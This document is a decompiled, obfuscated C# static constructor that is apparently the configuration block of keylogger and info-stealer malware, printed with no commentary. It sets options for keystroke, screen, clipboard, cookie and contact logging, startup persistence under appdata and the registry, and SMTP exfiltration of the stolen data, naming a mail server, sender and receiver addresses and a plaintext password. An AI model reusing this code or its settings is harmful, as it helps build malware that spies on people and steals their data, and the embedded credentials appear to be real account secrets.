 // Note: this type is marked as 'beforefieldinit'.
static YMHPfTY()
{
YMHPfTY.PcHwid = "";
YMHPfTY.ThisComputerName = "";
YMHPfTY.AsmFilePath = "";
YMHPfTY.PublicIpAddress = "";
YMHPfTY.PublicIpAddressGrab = Convert.ToBoolean("false");
YMHPfTY.IpApi = "";
YMHPfTY.lastInputInf = default(IqHZD9Ck.BFN);
YMHPfTY.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
YMHPfTY.PcState = true;
YMHPfTY.Log_text = "";
YMHPfTY.EnableKeylogger = Convert.ToBoolean("false");
YMHPfTY.EnableScreenLogger = Convert.ToBoolean("false");
YMHPfTY.EnableClipboardLogger = Convert.ToBoolean("false");
YMHPfTY.EnableTorPanel = Convert.ToBoolean("false");
YMHPfTY.EnableCookies = Convert.ToBoolean("false");
YMHPfTY.EnableContacts = Convert.ToBoolean("false");
YMHPfTY.DeleteBackspace = Convert.ToBoolean("false");
YMHPfTY.TorPid = 0;
YMHPfTY.KeyloggerInterval = Convert.ToInt32("20");
YMHPfTY.ScreenInterval = Convert.ToInt32("20");
YMHPfTY.LogType = Convert.ToInt32("1");
YMHPfTY.SmtpSSL = Convert.ToBoolean("true");
YMHPfTY.SmtpPort = Convert.ToInt32("587");
YMHPfTY.SmtpAttach = Convert.ToBoolean("false");
YMHPfTY.SmtpServer = "boydjackson.org";
YMHPfTY.SmtpSender = "biz@boydjackson.org";
YMHPfTY.SmtpPassword = "Bukky101@";
YMHPfTY.SmtpReceiver = "me@boydjackson.org";
YMHPfTY.AppAddStartup = Convert.ToBoolean("false");
YMHPfTY.HideFileStartup = Convert.ToBoolean("false");
YMHPfTY.AppStartupFullPath = "";
YMHPfTY.StartupDirectoryPath = "";
YMHPfTY.StartupEnvName = "appdata";
YMHPfTY.StartupDirectoryName = "HcWMV";
YMHPfTY.StartupInstallationName = "HcWMV.exe";
YMHPfTY.StartupRegName = "HcWMV";
}